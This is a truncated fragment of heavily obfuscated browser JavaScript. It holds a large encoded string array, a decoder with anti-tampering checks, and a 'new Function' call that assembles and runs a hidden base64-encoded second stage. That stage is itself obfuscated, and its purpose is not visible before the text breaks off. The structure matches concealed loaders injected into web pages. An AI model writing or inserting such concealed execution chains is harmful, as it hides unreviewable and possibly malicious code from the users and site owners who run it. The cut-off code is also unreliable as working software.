Jrorfe1tenJCuTduxDkEwTYuNLND2vestvnu3DU','BKTtA3nAvNris0rcne1TuxLmq2qXvfDonKP5Bgrqv1OX','tNL3BLvutMPwEwnWsZbJB01izZjprffZsJnorwvgww5l','r3r0sNL3BLOWC3PArwXPvw1ssfz5y3nkmwrru0rowfqX','vNrTsNLRCLj5z3DLrgn3wKn3BKTPz2Tnq2nWsZbJB01i','tM1vmeXdy3PxmMq2sNLRCLj5z3DLrfjRtxL3BLzgvNHJ','q2ryvuDOALzesJvxr0z4sNL3BLyXqLnArLPoy2TkrvLt','ELCYzdzkEwTYuNLND2vevMXzu3DUwKDgyLPPy3blmgnV','BKXdzgTrmJLOvJa4mgeYEhHkExDUvJfcmK4XzfbpuZKW','AKjQtenKD1z5BhPkEwTYuNLND2vettfAu3DUwKzkuvzP','A1rRCfrkExDUyM5gu1KXqM1JA01UtenKwfqYrNHwELiY','rfv4twL3BKPuz2TAAwnWsZbJB01izZbnBvfZsJb3mLfR','D2vewtfou3DUsLrNA1PPy3blmgnVtuHNEK0YwxnkmdHO','sgTUtenKD1OYBeTJme5YvgLJC0OYEdrxBvjsyLD0vvjy','EwD3zurvEK15D25oAw9XvvnJCeTtC29sEwD3zurwBu5P','ne1Qvtfmq2rAwgXsweP5A3jsEwD3zurzEfPtD25nvM9O','utnnExDUy21suq','tenKwe5QAgTzme5YuvzJmMfty3nkmwrrvti1ALeYou5H','q2ryvdfkALzvnw9zmuj0yJbZBKXdzfHosfzrwtfoCLDg','B01izZfzBuLZsJncweTytw5lu3ris0rcne0YwxDmq2rR','D25zwgrhwtbWtW','BMC0yJj0C1Lty3nkmwmZyuDssveYoxPAvu5YwNLJC0OX','vgiYtNfusevUtenKAfryuMPur2HZwKzcEeP5D25wELPd','otfkExDUyw0XCMfftKrHmwXRvNLJC0OXyZbLvLjyvdns','wejOy25oBfnxntblrvLVtuHNmK9uvxnkm0PRvuvnBKTt','vxLHr1jluti4ELyXqKrkExDUvJfcEgnTsNrImfj2uNLJ','sJjoB0WYtKPnvvPQvdfJBKXdzfHom0jRu0zOAfjyvLHk','weTytw5lvJa5wM5wDvKZuNbImJrVy1n4EuTyDhLAwfiX','D25Hru5Yy1HWEeP5D25wELzHwtb0mK9erNLJu2nZsJnO','BLyWouDArwXAvw1suLuYou1kExDUy2ToCMnUAePov0vU','y3HkEwTYuNLND2vestfoExDUvvroALz5y3blmgnVtuHN','v05msNLRCLj5z3DLr0POtenKrvzwB3bkEwTYuNLND2ve','wtbnEgrTrw5mq2ryvdi1nvyXqKXzBgmWuNLJC0OXyZbx','C0OXsNPnwe1Us1n0seTeqJrnEK00tenKueLwA3bkEwTY','s1n0seTeqJroveKWtenKA0PtrK1kEwTYuNLND2vewMTz','wKHkExDUvJfcCfuYEg5tmgTUtenKwfvisKXwmuO2uKvk','EwTYuNLND2vevtnou3DUyLHKnwfty3blmgnVtuHNm01x','mdKYuw1KseP5D25rBLiYzgXJmMfyA25mq2rfvtj0D1yX','ofLVuwnusa','zgrHA2HYsNLRCLj5z3DLrfv5wLn3BLfezeftAwnWsZbJ','me5YwvzJmuWYuK5Ar0vUtenKwe4ZrLLIEMHYtLzJm1v5','qJrnEMXQtenKwwiYCZbkEwTYuNLND2verxDnAxDUtuvc','zZbnvgTZsNLwAvjxog5lu3ris0rcne5usxDmq2r5wKzc','twPRmeXdzgTku0znsNLRCLj5z3DLrff4tML3BK0XDg5L','EK1hrxnkm0jys1HnBKTtDeHlrei0ttjgBuXdzfvlBe5S','DeHlrei0tvDfmeXdzeXKq05xsNLRCLj5z3DLrfjPtxL3','sNLRCLj5z3DLrfzRwxL3BLPgsLfwAwnWsZbJB01izZfp','rei0tKrbmKXdy3Drr2n4sNLRCLj5z3DLreuZtwL3BMjy','BvzStenKDfHxEe5kEwTYuNLND2vetMXoq3DUvJbgBwrt','D25AveyWwKvWrgeZqNLwEwnZsJncsMjhtLzLrZvWsNL3','mfLxsxnkmhrYyZnRBKTtDeHlrei0tw1oAeXdzfHrv1OX','BKTtDeHlrei0txPREuXdzhPssgHxsNLRCLj5z3DLreK0','ALrerLbIm05ysNL3BLjhmxjvsgrRyw5jBKXdzfHom1zv','vLHvvefUtenKwfvvnwTvv1Pzzg5AEeP5D25JrwG0wtfs','u1KXtKXsrZrUtenKwe5yuMPsmhrywLvsEeP5D25wmdLz','y3nkm295vM1ssK9hou1wmuz4sNL3BLyXsNDArKjVvg1o','sJb3mLfRy25lu3ris0rcne5ezZbmq2nXs0nrD0P5A3js','EK5hvxnkmLKXv3LzBKTtDeHlrei0tNPbEKXdzeToBe5h','zZfnrefZsJfODMf6uw5lu3HSvZbJB01iz3HprevZsJnc','mxznu2nZsJjvEG','ExDUzevKyvKXvKrHEK53uNLJC0OZrKrIm05yvdjAAvOW','r1PzuKCXDLzhAhHkExDUvNPwBfvfvJjIvKfUtenKBLeY','s1n0seTeqJrnBvjTtenKBfeYwtfkEwTYuNLND2vestvo','mu5YyunJC0OZvLrHEK5cutj0t2rSy25mq2rytKvkA1vx','wejSsJeXyKOWBeHtmMGZv0nKzfbxwJfIBu4WyvC5DuTd','verKA1nStNjIru5isNL3BLz6uNvuwgreytfOwfvStw5m','y3Pyu3HItuHNneXeqJror05KtezZD2vey3nnsgCZtKyW','q2r2s0nSBKP5A3jsEwD3zurkBu5dD25xA3nSsLnJCeSW','BuvZsJfSzvzgy25lu3ris0rcnfLuz3nkEw9VsKrbBKTt','Efj5y3nkmKP0ytjSmgjxDhDAA2nUtenKwfviAgPuBwHO','mu9hvxnkmMXiwtfjBKTtDeHlrei0tMPbEuXdzhLArKje','ELfUtenKwfvurtjwmuPftuHoAeP5D25wmujruMXKu1jf','B01iz3Lor0LZsNLgrLiXww5lvJa5wM5wDvKZuNbImJrV','vNn3zurczeTtEdfxmePKv3Pcne1wmhblwePSzeHwEwjQ','D25LA05YyM1KrgeYzejsEwnZsJbrngeWrM1rmNrhzvDf','BKXdzfHov28XyvCXDLfRtKHkExDUvJfgBfjgyZnxseOW','BMrvmwPLAwnWsZbJB01izZnorgTZsJjrBeLvD25lu3ri','mgnVtuHOBvLtD25HvwrQvwLJCeSWy29nsgD4tMPrC0OX','sJjsu1vgww5lu3ris0rcne1QqMHmq2rOyuzrmKP5A3js','AfHkExDUvJfkB1KXtK5sBu5uuti4EuP5D25wmujhwKzc','y0nJC0OXyZnLv2Xczuu5C0P5D25srZf2tJj4t1PQww5m','mti2mdK2CKXpwgXm','t1DwDgeYDfHor2TUtenKA1uYoujwmdLuv21KAeP5D25w','EwnWsZbJB01iAgLAAxDUtMLVCvvty3blmgnVtuHNELPu','nteYmJLWCxDrCuO','yKOZsNzKvZvRsJeWB1rxrJbHrNnUy21gDvPhoxrkmtbV','mJKWwvvZEfvPy3nkm2r0ytbgmfyZwM1kExDUvNPwt1KX','reuZt0n3BMnTuLfrEwnWsZbJB01izZjzmLfZsJfSzvzg','AxDUwvDOvu5Py3blmgnVtuHNmfLutxnkmLjtvuzzBKTt','mKzHyM1fBKXdzfHvrfy0vJfgre1SyZjAu2nZsJbnngiY','zZfovevZsJbAvwfiuw5lu2TYs0vJB01izZnnELLZsJjO','AK1ZsJiWEvDSsw5lu3ris0rcne5xvtjmq2rty3PgEKP5','y3nkmwmZzfDgCfuYDhfwELjysNL3BLz6y3Pzmu00yNPO','u3ris0rcne5QrxLmq2rRwvz0BuP5A3jsEwD3zuroAe1P','zurfmvPtD25vve5QvNLJCeSWy29nsgCWwvDrC0OYmwrI','BgHmq2rfvLzVCa','CLvyCfHkExDUuwPOCMffttrHmMHey1nJC0OXyZbKr05u','zffwr3HyvuzAALzwBerkExDUzeCXCMfiuNrHmvO0y1nJ','zurjnfPPD25rrgrbu2LJCeSWy29nsgD6wLrnC0OYAeTA','mMX0yJbgwfvgzg5AA2nUtenKCfPQzgTwrgHYvwTwEeP5','tenKAgfgutjkEwXKtenKBKP5AZDJBvyWzfHkDuLhAgjv','nwPusgHyyM10AeP5D25rme52veCXmwnStw5mq2rytMTW','tNjvmNrzvNPKua','wtbSDgiXB25mq2r2yLD0EgvwtNjpv3rysNL3BLyXrKrz','mhbkvei0tvrbD0XiqtLIBhqWwfn4DvCZuMrqvZvIyJeW','tenKwfvyqMTvrtu0wtfgrgiWsw5mq2ryvdfkALzvDfnz','y3Hmq2rRvwXcvW','nuXvBu5szuzWALzRy25mq2rUwLvkA1zTsxPArwXysNL3','DZzKr2HWy3L4rvbxwJfIBu4WyvC5DuTdBdDKBuz5suv3','Ae9hDhrLrZfYv1DWEeP5D25wmujmvtjArgiXuMLzu2nZ','zfHorgXyyuCXDMvisMHkExDUwKDwyvKWzg9Hr05uwvnJ','wKn3BKPiqw9rEwnWsZbJB01izZjAvgnZsNLvEvmWz25l','vdb3zurbC2rQmxnxEwrZwLC1BMrhz25yvhqXueHzn2rt','sZbJB01izZfpvgnZsJjSsfKXsw5lu3ris0rcne56txHm','ww5lu3ris0rcne1Tvtvmq2rmytnonuP5A3jsEwD3zurg','vfjusNL3BMj6AhjrBgrru3L0CvLty3nkmwmXvM1ou09h','s0rcne5uz3Hmq2r2s0nSBKP5A3jsEwD3zurnEu5PD25k','y3byvdfTzfC1AMrhBhzIAwH4teHjC2n5EdbmsfvZzgL4','yxbWBhK','DeHlrei0tLrbmeXdzdfuv042sNLRCLj5z3DLrfe0t0n3','C0OXzfjHr05vvfvoBgfvy25mq2rytJjOA1zxmxzLBvP0','wfvwsMTuv2Hlwtfksu9dy3nkmwrsy2PwwfvurKrJmgnU','sgnWwg01yKThnwjKrJbYyMX0DLHtA2XnsgD4turczeTu','A3jsEwD3zurAAK9tD25zv2HvtMLJCeSWy29nsgD4wxPj','sNLRCLj5z3DLreL4tun3BLjgvMflu2nWsZbJB01iz3Lo','tenKCfiYtLnkEwTYuNLND2verxDnq3DUuKzwyuTty3bl','y3blmgnVtuHNEu5Qz3nkEwHttw1VBKTtDeHlrei0tLrK','me5dD25JBvjruxLJCeSWy29nsgCXtvrNC0OXzejABLvU','sJboDgiYuMLurLjpsNL3BLyXqtvArMrtv0v4ELj5y3nk','tMTkA1ngA3zzmdLuytjfBKXdzhzAm1jRvvvSB1PfmxHk','ne5Qqtfmq2r5wKzcreP5BgrmrZa5y0n4DvbxwJfIBu4W','v04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0twPbCwuX','BvyWzfHkDuLirw9JAxH6s1r0ou8ZwMHJAujVufDvC2fu','uNLND2verMXAAxDUuurKqvnPy3blmgnVtuHNEvPeA3nk','uxnnsgCYwKyWC1D6qJrnExD3zurJmvHtEgjnsgD5terc','tKnJC0OYtLrImgryvwXougeWy25mq2rytJfoCvPStNjz','BeP5Bgrlr2HIvunND2vestfnExDUu0DSALn5y3byu2HV','uNLND2vertvoq3DUtvzVAfnPy3blmgnVtuHNmLPTvxnk','tLzKAvj5y3nkmfjuyxK5r1yYsLPkExDUvJfgmfPfohPp','AwnWsZbJB01izZjzBvLZsJncweTytw5lu3ris0rcne1u','EwTYuNLND2vevMTzu3DUwKDgyLPPy3blmgnVtuHNEe1x','wMPwyKPPy3blmgnVtuHNmvPxuxnkmhqWstfzBKTtDeHl','BLPhrMjAAwnWsZbJB01izZfzBvfZsNPgyuLvB25lu3ri','mfPguKrHm2HhuNLJC0OXzffIr05jyuHwB2jhrw5mq2r3','vvPQvuzoDK15y3nkm0zou21svMjxouPwmuzWsNL3BLyX','AgfzmgXTvM1stvj5y3nkmJvnuw1suLeYDhjrBuvUtenK','qw5lu3ris0rcne5QrMLmq2rntMTkseP5A3jsEwD3zurf','EwTYuNLND2verMHoExDUv2TZBePty3blmgnVtuHNmu5x','rfPPwLn3BLPhrMjAAwnWsZbJB01izZbAAMnZsJjgB1ze','zfHvBuP5vJfkC1KXvLHwEwnZsJfJmLqWoxPAmLzusNL3','uxnkmfPvyuHrBKTtDeHlrei0tNPoAeXdzeDwr2GWsNLR','sNL3BLyXsNDArKL6vg1osfeYou9kExDUvNPzELPfAgfJ','tMXmq2nOuLvKv0P5A3jsEwD3zurfEe5PD25HvwrQvwLJ','zfnoq2nZsJfKuG','BKXdzfHov2HRvM5ougeZuNHkExDUzwPOCLPirNrHm1Pe','tenKCwrSwMTtAMHYuw5KEeP5D25wmujZwtbSmLr5Dhbs','rezSt1n3BMjwmxnuu2nWsZbJB01izZfnv1fZsJiXzgjf','uM1ot01vnwTtr0vUtenKDfPwsMPumdvpwKvOAeP5D25w','BdDKBuz5suDVowjTvJnjrKPSwJbwngndAdbHr2X6v3LK','mLjtvuzzBKTtDeHlrei0twPsAKXdy2TJq2HesNLRCLj5','wMLHA1PytLDfD0P5D25rme52yZfKuMjRAhvzu2nZsJfK','ve01txPJmu0YwMjkm3bxwLvOtMnPzgrqvda5zfC1A1Px','zurgA015D25Aq1vOvenJCeSWy29nsgCYtKDvC0OXsNPn','se05yM5wC2jdEdfpmZe5t21AmwjTtJbHvZL1s0nSn2zu','BhPxEwq0uJfSyweYmg5yvNnUy0HwEMfdzgrlrtfOzeDO','zurrm1LtD25Ar0zIwMLJCeSWy29nsgCWwKrJC0OYmwrI','BwrxnwPKr2X2yMLOEeXisxbLm0PSzeHwEwjPqNHqrdf5','strsm0zOsNL3BLjuqNDzmvzuyJa1we5yvw5mq2ryvuHw','mdrImKPyvwTnBKXdzdjIv3qXwvCXCLziCgHkExDUwLCX','Ae5dD25lrKL5ywLJCeSWy29nsgD5wM1zC0OYwtfxEvLU','s1n0seTeqJrnvfKXtenKwLHSuLHkEwTYuNLND2vetMPo','zurfEK1tD25AALzIsMLJCeSWy29nsgCZtKrnC0OYog9l','sgCXtMPjC0OYmwrIrtbUs1n0seTeqJroBuL3tenKtu5R','txL3BMjusMfvAwnWsZbJB01iz3PzEK1ZsNLvnePhww5l','yLD0CffxmxjtA1PysNL3BLyWoxHnrZvuyJbWDgnty3nk','C0OYvJjwBu5itxPKA1nirw5mq2rTu1u1ALnUyZftu2nZ','u1PfnwfLv1PfuNLJC0OYsNLmmK5ku0u4DKP5D25wEMn2','EwD3zurrmK9tD25kv0PgyNLJCeSWy29nsgCWturvC0P5','BuLZsJi4B0Txy25lu3ris0rcne5xsxHmq2rhvKDOmeP5','BvjxyZnRBKXdzfHoEK5Qu0rODK5xsKXoq2nZsJfKuLmZ','txPsA0XdzfbjvMTWsNLRCLj5z3DLr1PStenKu2n6rNPk','vLPQvLroDfDizfHkExDUy3POCLqXzfbJr1jnvtj0EKP5','mw5eEw9bsG','mwmZvM1oufeYDfHwmui1vNLJC0OZBdbIr05jvtj0BvLU','sJbsvLDPA25lu3ris0rcne0Yttnmq2rOyuzrmKP5A3js','sM1mq2rvvLHgDW','y29nsgCYwvDzC0P5vxLtmgDUs1n0seTeqJrnAMC0tenK','uwXjvxDUs1n0seTeqJroEKjQtenKDgqZBhbkEwTYuNLN','zgftEvvSsNLRCLj5z3DLre0XtNL3BKTPz2Tnq2nWsZbJ','vJbKweP1suHfB0TuDdLmr1zIuNLND2vewtjnAxDUuKzw','EwD3zurjmvLtD25Avu5TtLnJCeSWy29nsgCYtKrnC0OY','vNLJCeSWy29nsgCXtJjjC0P5uNDlru1Us1n0seTeqJrn','sMTvru1Us1n0seTeqJrnvef4tenJmKTPCfjkEwTYuNLN','BKTtDeHlrei0twPfEeXdzhPssgHxsNLRCLj5z3DLr0L4','wwTnBKXdzgXIvZLQvJa5ugvTCfHkExDUvNPsBgrwzfft','vdboyvz6wKLzm0zisNL3BMvvtNjwBvjuytnkqLz5y3nk','wMPnC0OXuxfvmLvUs1n0seTeqJrnAMrPtenKwffxwJfk','tuHNmvLTtxnkEKjbwNPfBKTtDeHlrei0twPJnuXdy29v','zfbtrwHxmta3zLHAAgnPqMXqvJH3zurREK9uttnove5S','C0OYBeHzmuLUs1n0seTeqJrnv05PtenKr1zhAdbkEwTW','wwTwDKP5A3jsEwD3zurfEu15D25xrZLYtKnJCeSWy29n','BLHumg5xmxG0twPKofHiz3LnBdb1sZf0y2vestnMrNG0','tvrbCeTwC25JmNHWwtjvBLHtz3rnsgD5s1r0owjemwTA','EwnZsJfKue1wrLHvBLzOvNPAseP5D25rvK5YwJnWmgrS','Bu1ZsNLvnePhww5lu3ris0rcnfLTuxnkmJHVs1DJBKTt','vKPQvMToCK9xwKHkExDUvJfknfPguJjtBu5ly2PrBKXd','yZboCK9yvJburLvUtenKC1PQzgTwvK5YvtnkseP5D25w','ELPuqxnkEK5IwJnVBKTtDeHlrei0tvrfneXdzfjnmK5y','zfbjvMTWsNLRCLj5z3DLre01t0n3BLHwttbtu2nWsZbJ','tKvLrLLUs1n0seTeqJroAKK1tenJmKTPCfjkEwTYuNLN','sJjsAfCYww5lu3ris0rcne5Tutrmq2rhvKDOmeP5A3js','BhvKq2Hhs0rcne5Twtvmq2qXvfDonKP5A3blm0jOy25o','C0OYBeHLr05swwXJEeP5D25wmuL4yZfKuviZsLHom0vU','txL3BMnUvK1uEwnWsZbJB01iAgPoAxDUuKzwyuTty3bl','zezuAtLRvfvoDK9gzfnrEwnZsJfKuvPhtLfKBgrHyKHf','r2r4sNL3BLyWodvsmwrtyvvKm1z5y3nkmwrtyKDouLPS','mJvyC2XrEhC','ALz5y3blmgnVtuHOALLtD25vve5QvNLJCeSWy29nsgCW','D25rBvjzu1zJmLLxB25mq2rytJfkA1rgAhbKwfzisNL3','tenKmvrxtJzkEwTYuNLND2vhttnmq2rAwgXsweP5A3js','y0nOB1CXsw9nsgD4txPbC0OXsNPnwe1Us1yWC0OYy25l','vfHkrgeYAfHvBgnUtenKm2rwCgPume52yvzJm1j5y3nk','C0OXrxPzmwnUs1n0seTeqJrnBuKXtenKtu5RsKHkEwTY','wMjhvJjpq2nZsJfKu01iBgHrmJLHywXJBKXdzfHum0zp','mJr6vJffELKXwMLpq2nZsJfJmMrxsNzrmNrovNPzD0P5','u3DUwMPwyKPPy3blmgnVtuHNEK5etxnkmhCYuwTJBKTt','wtfwDgf6uNjJu2nZsJfKuMrhuLzuvwCZuKHfBKXdzhjK','ogHxu2TUs1yWovj5z3DLrfKWt0n3BK1fqM5nu2nWsZbJ','BePty3blmgnVtuHNmK1QuxnkmLjOvZjzBKTtDeHlrei0','CK5RtMTIBuvUtenKwe5RsMTuA052y1DRngeZww5mq2ry'];var _0x9554522u=_0x9554522d;(function(a,b){var q=_0x9554522d;while(!![]){try{var c=-parseInt(q(0x3ac))+-parseInt(q(0x2c2))+-parseInt(q(0x327))*parseInt(q(0x35c))+-parseInt(q(0x1ef))*parseInt(q(0x297))+-parseInt(q(0x23d))*parseInt(q(0x200))+parseInt(q(0x2c5))*-parseInt(q(0x349))+-parseInt(q(0x213))*-parseInt(q(0x1da));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x9554522c,0xa56fb));var _0x9554522e=window;function _0x9554522f(c,d){var r=_0x9554522d,e={};e[r(0x17b)]='undefined',e[r(0x204)]=function(i){return i();},e[r(0x202)]=function(i,j){return i<j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x9554522d;if(k){var m=k[s(0x2e7)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h[r(0x368)]===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['IYavk']?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,o=function(){var p=new n['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!p['test'](l);};return o();});f['GQeWU'](l);for(var m=0x2;f['BtqTI'](m,k['length']);m++){if(j[t(0x383)](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}function _0x9554522d(a,b){a=a-0x179;var c=_0x9554522c[a];if(_0x9554522d['jVGLVd']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x9554522d['bmRYGl']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x9554522d['NNfoFQ']={},_0x9554522d['jVGLVd']=!![];}var e=_0x9554522c[0x0],f=a+e,g=_0x9554522d['NNfoFQ'][f];if(g===undefined){var h=function(i){this['fpioBB']=i,this['UrDkRL']=[0x1,0x0,0x0],this['BDzvcs']=function(){return'newState';},this['diDrxq']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eRttoE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['lFjSSG']=function(){var i=new RegExp(this['diDrxq']+this['eRttoE']),j=i['test'](this['BDzvcs']['toString']())?--this['UrDkRL'][0x1]:--this['UrDkRL'][0x0];return this['wWbYoW'](j);},h['prototype']['wWbYoW']=function(i){if(!Boolean(~i))return i;return this['VNHVEv'](this['fpioBB']);},h['prototype']['VNHVEv']=function(j){for(var k=0x0,l=this['UrDkRL']['length'];k<l;k++){this['UrDkRL']['push'](Math['round'](Math['random']())),l=this['UrDkRL']['length'];}return j(this['UrDkRL'][0x0]);},new h(_0x9554522d)['lFjSSG'](),c=_0x9554522d['bmRYGl'](c),_0x9554522d['NNfoFQ'][f]=c;}else c=g;return c;}new Function(_0x9554522f(_0x9554522e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDkzOTM3NTNlPVsnZmdSZFFjV'+_0x9554522u(0x189)+'51eGRTcScsJ1c0T29mOGtUVzVHJywncm1'+_0x9554522u(0x356)+'UWVQZDhvMm5XJywnVzYwRGZta2hXN1MnL'+_0x9554522u(0x3ad)+_0x9554522u(0x288)+_0x9554522u(0x27b)+_0x9554522u(0x21e)+_0x9554522u(0x2e4)+'tyV091ZCcsJ2p2M2NLdVJkSkcnLCdpZlZ'+'kUlNrYXRhJywnVzZMSHhDazhXUWknLCdX'+'NTdkVElDOXdHJywnbEpkY0pJYXcnLCdXN'+'mI3QjhrcldQRycsJ3E4b3dkMmJiJywnbW'+_0x9554522u(0x302)+'XUTFYV1BwY09zbScsJ2l4N2RMbWtKelcn'+'LCdhbWtSdThrM2xXJywnV1JoY01NM2NRU'+'29KJywnZFNrZ1c2L2RQckcnLCd6ZHo3Vz'+'dxQScsJ3pTazhvOGsyeUcnLCdCRzVqVzZ'+'pOScsJ1dSN2RMMnBjSUdtJywnZTNOZEdD'+'azJGVycsJ0Q4azBXUkJkVG1rbScsJ1dSe'+'GNVd0ZjSVNveicsJ1dSMUxXUk9FVzVxJy'+'wnV1FxZmRTb1ppRycsJ1dSV2t2bWswcWE'+'nLCdXUVpjUE1xZ2hhJywncVNrR0JYdisn'+_0x9554522u(0x2da)+'0c4bzYnLCdXNm05V1FaZE1yNCcsJ1dRN2'+'NOTHlwJywnZW1rSFc2WmRVckcnLCdXNU5'+'jU0w4R3hhJywnRUNrVldPM2RUQ2tUJywn'+'bnZsZFJxUmRScScsJ3JkM2NWU2tBb2EnL'+'CdXNHE2Z0NrTlc1SycsJ1dRRmNJdVZjUm'+_0x9554522u(0x2ac)+('WmRQQ2t3QmEnLCdXUU9SVzZpM3NhJywnQ'+_0x9554522u(0x1d2)+'wnVzYwakJ2V1YnLCdzOGswclNrZUVxJyw'+'nVzVQeXFtazVXT2UnLCdXUkN6Q1NrYnhx'+'JywnazBOY1J2L2RSRycsJ0U4a3FrbWtBc'+'WEnLCdXUWozV1FucHZXJywnVzZINmZDb2'+_0x9554522u(0x19b)+'HNScsJ1c0eGNQM3krdlcnLCd4U2tYV1BW'+_0x9554522u(0x1e3)+'1UybGNRVycsJ1c0YUlXUC9kTkkwJywnV1'+'FSY04zaWNscScsJ1dPaXlrU29abkcnLCd'+'XUW5jd1NvU2lHJywnV1FkZFBLZGNLY20n'+'LCdXNFJjSW1vaWtNOCcsJ1dRTDNXUUNVV'+'zVhJywnV1E5N3VTb2dnRycsJ1c0eGNSU2'+'9UbDBhJywnV1JudFdPeXZXNzAnLCdlWUp'+'jSjBqRicsJ1dQN2RRdmRjTlNvdicsJ1c2'+'U2FXUmRkU3JXJywncFhaY01KQ04nLCdXN'+'mZHYW1vR3NxJywnV09KZE51WHB5YScsJ1'+'c1TmNOQ2tRV09hSScsJ1c2MHZjOGsvVzc'+'wJywnVzd5aFdPSmRTZDAnLCdtMGRjR3Zs'+'ZEhXJywnQjhvbFdPREFqYScsJ1dPRmNJZ'+_0x9554522u(0x301)+'FMWFdQRGd2cScsJ1c1cGRRcWFmcXEnLCd'+'XUExGV1FiY0FhJywnVzZkZFBxQmNWOGtR'+'JywnV09pUFc0MFV2YScsJ1dSOXhXTzF0c'+_0x9554522u(0x1c3)+_0x9554522u(0x318)+'rVzR5bkVxJywnV090ZFJaL2RJQ28vJywn'+'QWZaY0pDbzVXNG0nLCdXUUtCVzVubXlhJ'+'ywnRUhieFc0T3EnLCdXNVZjVjJXNEZxJy'+'wncFNvaENt')+('b2tXUDgnLCdXUUZjSHhCY1E4b0knLCdXT'+_0x9554522u(0x351)+'wnVzY0MHp1cXQnLCdXNkpjUjhvUmJ1ZSc'+_0x9554522u(0x1ec)+'J1c2cVBuOGtSVzYwJywnV1IzZFJJM2RNU'+'28rJywnRUNvTnAwdlknLCdDQ29jV1FMUG'+'JXJywnejBKZEltb0RXUWUnLCdXNEpkVUc'+_0x9554522u(0x1f3)+_0x9554522u(0x24d)+'2sxbmEnLCdXNE92V09aZEhXUycsJ2Q4a2'+'ZXNUJkVUpTJywnV1BWZFNMZGNRYTAnLCd'+'XNk81V1IzZE5jaScsJ29DbzNXUFNaYlcn'+'LCdXNU9Sb1NrcFc3cScsJ1dQbUZxU2t4c'+_0x9554522u(0x209)+'FhdVc3eScsJ1c2R0htbWtyVzRtJywnVzd'+_0x9554522u(0x321)+'Y1FtazJXUUtWJywnaWZkY0wzSmRPVycsJ'+'3Vta3d6YVBOJywnV1BwZEcwSDdBRycsJ0'+_0x9554522u(0x28a)+'sJ2tkTmNNTWZJJywnbDNCZEo4a3lzVycs'+'J3JiN2NWU2tNY2EnLCduQ29nV1JDWW1HJ'+'ywnVzZLU2JtazBXNGknLCdXUnpDV09HeF'+'c3OCcsJ1dPVHZXUHZORVcnLCd2OGs2V1B'+_0x9554522u(0x17d)+_0x9554522u(0x353)+'nRkUEh4ZFRxJywnV1JoZFUyN2NRQ282Jy'+'wna3VGZEhDazZzVycsJ1dRTmNOTXU3bmE'+'nLCd4ckxEVzdXdycsJ3FDa1JXUEpkSkNr'+'dScsJ3Ftb3ZwaDVSJywnRENrMFdQUmRTO'+_0x9554522u(0x274)+'BlQUcnLCdX')+(_0x9554522u(0x35e)+_0x9554522u(0x326)+'wnb1pWY0xZcTEnLCd4bWtTV09aZEhDa2Q'+'nLCdXUjFTV09kY01HMCcsJ1dQcXhtQ29h'+'b2EnLCdXUjA1eUNrRHlXJywnQ2FGY0dTa'+'2pwRycsJ3Jta2txYTl4JywnVzVhOHhMOH'+'gnLCdXUHBjVGdlWWlXJywnVzR0ZEdTb21'+'oQ2tSJywna3RWY08zZi8nLCd0SmhjS1Nr'+'cmNxJywnVzdSY1I4a01XUWF6JywnV1BOZ'+_0x9554522u(0x185)+'RUMkZjVHJPJywnVzZpeUFnQ04nLCd6bW9'+_0x9554522u(0x350)+'bHg0eScsJ1c0dGNIQ29aZzFpJywnV1BSZ'+'FJnM2NSQ29vJywnV09GY0xML2NPU29pJy'+'wnRFNrZ3lta1l3YScsJ1c3OEhjbWtsVzd'+'lJywnZXhDQ3FTazEnLCdpdjdjU0x0Y0lH'+'JywnVzdKY1I4b0JhZW0nLCdzSFZjTm1rd'+'mthJywnVzUvZEhZR2J2VycsJ1c0WmNHMn'+'VvRkcnLCd4Q2s4V09GZEtTa3MnLCdXNU9'+'RV1BWZFFZdScsJ3VHRmNObWt6Y3EnLCdX'+_0x9554522u(0x334)+'1c0N2NIU2tEV1E4bycsJ2Fta21XNEJjTW'+'1rUScsJ0JzM2NWU2tyYkcnLCdmTkpjRzM'+'3Y1FxJywnVzR5NmRTazVXN2UnLCdXNU9z'+'Z1NrcVc1eScsJ1dSekpXTzVyQ2EnLCdXU'+'WhjT2ZkY1RTbzMnLCdXUkdrZDJhSCcsJ1'+'dRR01XNzQrQnEnLCdXUm5hV1I0SHpxJyw'+'nV09aY0lmdUtjVycsJ2tta0lXNlJkTkpx'+'JywnV09UUFdRUDN0RycsJ2pDa0dxU2t5b'+'WEnLCdvbW9vQ21veVdQcScsJ1c3VmRJWV'+'NYRXEnLCdX')+('UVJkTThvbW1MM2NKSmI0JywneENrM2pTa'+'095VycsJ1c0ZkVnbW93RXEnLCdEbW9oV1'+'I5OW1xJywnV1BxQmxtbytjVycsJ1dRVHJ'+'CU29RZ3EnLCd3bWtUV1JwZExta20nLCdX'+'NDdkVlptcnlXJywnVzV5K0JnaS8nLCdyU'+_0x9554522u(0x1c2)+_0x9554522u(0x2d6)+'jS0NrZ1dQdWonLCdkdXV6QlNrUicsJ0RD'+'a3V5dGZnJywnVzVsY0xnOEx5RycsJ2hZL'+'2NIcnFVJywnV1JxVWJTb3RlcScsJ1dRdG'+_0x9554522u(0x223)+'nVzRxd0FoNCsnLCdXUVJjU3hHYmZxJywn'+'V083Y00xcTdmcScsJ2hmWmRHU2tQQ1cnL'+'CdXNHFxZENrUVc1UycsJ1dQdlBXUER5Q0'+'cnLCdXUmYrV1FxSnNHJywndlNvRm13RGY'+'nLCdXNlpjSkNrSldSdXgnLCdGU2tWQ1Nr'+'MXFHJyw